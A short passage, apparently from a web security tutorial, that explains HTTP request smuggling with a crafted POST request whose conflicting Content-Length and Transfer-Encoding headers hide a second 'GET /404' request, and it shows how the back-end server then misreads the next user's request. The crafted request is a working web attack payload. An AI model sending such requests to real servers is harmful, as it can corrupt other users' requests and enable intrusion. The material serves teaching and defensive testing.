 POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
If the attack is successful, then the last two lines of this request are treated by the back-end server as belonging to
the next request that is received. This will cause the subsequent "normal" request to look like this:
GET /404 HTTP/1.1
Foo: xPOST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling